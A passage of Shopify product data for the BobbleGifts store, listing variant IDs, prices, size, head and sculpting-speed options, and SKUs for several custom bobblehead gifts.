Sculpting","sku":"BG7271"},{"id":48759075537169,"price":8200,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7271"},{"id":48759075569937,"price":9000,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7271"},{"id":48759075602705,"price":8200,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7271"},{"id":48759075635473,"price":8900,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7271"},{"id":48759075668241,"price":9700,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7271"},{"id":48759075701009,"price":8100,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7271"},{"id":48759075733777,"price":8800,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7271"},{"id":48759075766545,"price":9600,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7271"},{"id":48759075799313,"price":8800,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7271"},{"id":48759075832081,"price":9500,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7271"},{"id":48759075864849,"price":10300,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7271"},{"id":48759075897617,"price":8700,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7271"},{"id":48759075930385,"price":9400,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7271"},{"id":48759075963153,"price":10200,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7271"},{"id":48759075995921,"price":9400,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7271"},{"id":48759076028689,"price":10100,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7271"},{"id":48759076061457,"price":10900,"name":"Custom Bobblehead with \"BEST DAD EVER\" - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7271"}],"remote":false},{"id":8355019030801,"gid":"gid:\/\/shopify\/Product\/8355019030801","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-male-software-engineer-with-computer","variants":[{"id":45097938780433,"price":5600,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG649"},{"id":45097938813201,"price":6300,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG649"},{"id":45097938845969,"price":7100,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG649"},{"id":45097938878737,"price":6300,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG649"},{"id":45097938911505,"price":7000,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG649"},{"id":45097938944273,"price":7800,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG649"},{"id":45097938977041,"price":6200,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG649"},{"id":45097939009809,"price":6900,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG649"},{"id":45097939042577,"price":7700,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG649"},{"id":45097939075345,"price":6900,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG649"},{"id":45097939108113,"price":7600,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG649"},{"id":45097939140881,"price":8400,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG649"},{"id":45097939173649,"price":6800,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG649"},{"id":45097939206417,"price":7500,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG649"},{"id":45097939239185,"price":8300,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG649"},{"id":45097939271953,"price":7500,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG649"},{"id":45097939304721,"price":8200,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG649"},{"id":45097939337489,"price":9000,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG649"}],"remote":false},{"id":8462713028881,"gid":"gid:\/\/shopify\/Product\/8462713028881","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-female-boss-working-with-laptop","variants":[{"id":45404809986321,"price":6300,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG675"},{"id":45404810019089,"price":7000,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG675"},{"id":45404810051857,"price":7800,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG675"},{"id":45404810084625,"price":7000,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG675"},{"id":45404810117393,"price":7700,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG675"},{"id":45404810150161,"price":8500,"name":"Custom Bobblehead Female Boss Working With Laptop - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG675"},{"id":45404810182929,"price":6900,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG675"},{"id":45404810215697,"price":7600,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG675"},{"id":45404810248465,"price":8400,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG675"},{"id":45404810281233,"price":7600,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG675"},{"id":45404810314001,"price":8300,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG675"},{"id":45404810346769,"price":9100,"name":"Custom Bobblehead Female Boss Working With Laptop - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG675"},{"id":45404810412305,"price":7500,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG675"},{"id":45404810477841,"price":8200,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG675"},{"id":45404810510609,"price":9000,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG675"},{"id":45404810576145,"price":8200,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG675"},{"id":45404810641681,"price":8900,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG675"},{"id":45404810674449,"price":9700,"name":"Custom Bobblehead Female Boss Working With Laptop - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG675"}],"remote":false},{"id":6956020236445,"gid":"gid:\/\/shopify\/Product\/6956020236445","vendor":"bobblegifts","type":"1 Person","handle":"custom-office-bobblehead-for-boss","variants":[{"id":40827790786717,"price":7200,"name":"Custom Office Bobblehead For Boss - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG395"},{"id":40827790819485,"price":7900,"name":"Custom Office Bobblehead For Boss - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG395"},{"id":40827790852253,"price":8700,"name":"Custom Office Bobblehead For Boss - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG395"},{"id":40827790885021,"price":7900,"name":"Custom Office Bobblehead For Boss - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG395"},{"id":40827790917789,"price":8600,"name":"Custom Office Bobblehead For Boss - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG395"},{"id":40827790950557,"price":9400,"name":"Custom Office Bobblehead For Boss - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG395"},{"id":40827790983325,"price":7800,"name":"Custom Office Bobblehead For Boss - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG395"},{"id":40827791016093,"price":8500,"name":"Custom Office Bobblehead For Boss - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG395"},{"id":40827791081629,"price":9300,"name":"Custom Office Bobblehead For Boss - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG395"},{"id":40827791114397,"price":8500,"name":"Custom Office Bobblehead For Boss - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG395"},{"id":40827791147165,"price":9200,"name":"Custom Office Bobblehead For Boss - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG395"},{"id":40827791179933,"price":10000,"name":"Custom Office Bobblehead For Boss - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG395"},{"id":41440761118877,"price":8400,"name":"Custom Office Bobblehead For Boss - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG395"},{"id":41440761151645,"price":9100,"name":"Custom Office Bobblehead For Boss - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG395"},{"id":41440761184413,"price":9900,"name":"Custom Office Bobblehead For Boss - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG395"},{"id":41440761217181,"price":9100,"name":"Custom Office Bobblehead For Boss - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG395"},{"id":41440761249949,"price":9800,"name":"Custom Office Bobblehead For Boss - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG395"},{"id":41440761282717,"price":10600,"name":"Custom Office Bobblehead For Boss - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG395"}],"remote":false},{"id":8462716961041,"gid":"gid:\/\/shopify\/Product\/8462716961041","vendor":"BobbleGifts","type":"Business","handle":"male-boss-working-with-computer-custom-bobblehead","variants":[{"id":45404816277777,"price":6300,"name":"Male Boss Working with Computer Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG678"},{"id":45404816310545,"price":7000,"name":"Male Boss Working with Computer Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG678"},{"id":45404816343313,"price":7800,"name":"Male Boss Working with Computer Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG678"},{"id":45404816376081,"price":7000,"name":"Male Boss Working with Computer Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG678"},{"id":45404816408849,"price":7700,"name":"Male Boss Working with Computer Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG678"},{"id":45404816441617,"price":8500,"name":"Male Boss Working with Computer Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG678"},{"id":45404816474385,"price":6900,"name":"Male Boss Working with Computer Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG678"},{"id":45404816507153,"price":7600,"name":"Male Boss Working with Computer Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG678"},{"id":45404816539921,"price":8400,"name":"Male Boss Working with Computer Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG678"},{"id":45404816572689,"price":7600,"name":"Male Boss Working with Computer Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG678"},{"id":45404816605457,"price":8300,"name":"Male Boss Working with Computer Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG678"},{"id":45404816638225,"price":9100,"name":"Male Boss Working with Computer Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG678"},{"id":45404816670993,"price":7500,"name":"Male Boss Working with Computer Custom Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG678"},{"id":45404816703761,"price":8200,"name":"Male Boss Working with Computer Custom Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG678"},{"id":45404816736529,"price":9000,"name":"Male Boss Working with Computer Custom Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG678"},{"id":45404816769297,"price":8200,"name":"Male Boss Working with Computer Custom Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG678"},{"id":45404816802065,"price":8900,"name":"Male Boss Working with Computer Custom Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG678"},{"id":45404816834833,"price":9700,"name":"Male Boss Working with Computer Custom Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG678"}],"remote":false},{"id":8355019194641,"gid":"gid:\/\/shopify\/Product\/8355019194641","vendor":"bobblegifts","type":"1 Person","handle":"custom-bobblehead-golf-business-man-sportswear","variants":[{"id":45097941172497,"price":5600,"name":"Custom Bobblehead Golf Business Man Sportswear - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG653"},{"id":45097941205265,"price":6300,"name":"Custom Bobblehead Golf Business Man Sportswear - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG653"},{"id":45097941238033,"price":7100,"name":"Custom Bobblehead Golf Business Man Sportswear - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG653"},{"id":45097941270801,"price":6300,"name":"Custom Bobblehead Golf Business Man Sportswear - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG653"},{"id":45097941303569,"price":7000,"name":"Custom Bobblehead Golf Business Man Sportswear - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG653"},{"id":45097941336337,"price":7800,"name":"Custom Bobblehead Golf Business Man Sportswear - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG653"},{"id":45097941369105,"price":6200,"name":"Custom Bobblehead Golf Business Man Sportswear - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG653"},{"id":45097941401873,"price":6900,"name":"Custom Bobblehead Golf Business Man Sportswear - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG653"},{"id":45097941434641,"price":7700,"name":"Custom Bobblehead Golf Business Man Sportswear - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG653"},{"id":45097941467409,"price":6900,"name":"Custom Bobblehead Golf Business Man Sportswear - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG653"},{"id":45097941500177,"price":7600,"name":"Custom Bobblehead Golf Business Man Sportswear - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG653"},{"id":45097941532945,"price":8400,"name":"Custom Bobblehead Golf Business Man Sportswear - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG653"},{"id":45097941565713,"price":6800,"name":"Custom Bobblehead Golf Business Man Sportswear - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG653"},{"id":45097941598481,"price":7500,"name":"Custom Bobblehead Golf Business Man Sportswear - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG653"},{"id":45097941631249,"price":8300,"name":"Custom Bobblehead Golf Business Man Sportswear - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG653"},{"id":45097941664017,"price":7500,"name":"Custom Bobblehead Golf Business Man Sportswear - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG653"},{"id":45097941696785,"price":8200,"name":"Custom Bobblehead Golf Business Man Sportswear - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG653"},{"id":45097941729553,"price":9000,"name":"Custom Bobblehead Golf Business Man Sportswear - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG653"}],"remote":false},{"id":8081877369105,"gid":"gid:\/\/shopify\/Product\/8081877369105","vendor":"bobblegifts","type":"1 Person","handle":"custom-guitar-lovers-bobblehead","variants":[{"id":44246241116433,"price":6400,"name":"Custom Guitar Lovers Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG361-UKA2"},{"id":44246241149201,"price":7100,"name":"Custom Guitar Lovers Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG361-UKA2"},{"id":44246241181969,"price":7900,"name":"Custom Guitar Lovers Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG361-UKA2"},{"id":44246241214737,"price":7100,"name":"Custom Guitar Lovers Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG361-UKA2"},{"id":44246241247505,"price":7800,"name":"Custom Guitar Lovers Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster 